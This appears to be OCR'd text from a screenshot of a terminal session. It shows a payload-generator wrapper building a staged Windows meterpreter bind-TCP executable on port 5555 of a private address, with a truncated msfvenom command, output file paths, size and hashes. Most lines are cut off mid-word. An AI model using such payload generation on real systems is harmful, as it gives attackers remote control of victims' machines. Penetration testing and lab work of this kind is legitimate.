
 [i]   2.) eth0 - 172.16.193.160

 [i]   3.) wan - 68.151.240.61

 [?] Select 1-3, interface or IP address:
 [i]        IP: 172.16.193.160

 [i]      PORT: 5555

 [i]      TYPE: windows (windows/meterpr
 [i]     SHELL: meterpreter

 [i] DIRECTION: bind

 [i]     STAGE: staged

 [i]    METHOD: tcp

 [i]       CMD: msfvenom -p windows/mete
  --platform windows -a x86 -e generic/n
  > '/root/windows-meterpreter-staged-bi
 [i] windows meterpreter created: '/root
 [i] File: PE32 executable (GUI) Intel 8
 [i] Size: 76K

 [i]  MD5: 5bdb434e053fa0a9894eb88720c09e
 [i] SHA1: 9d51c45c76dfd947994cb4be61f5f9
 [i] MSF handler file: '/root/windows-me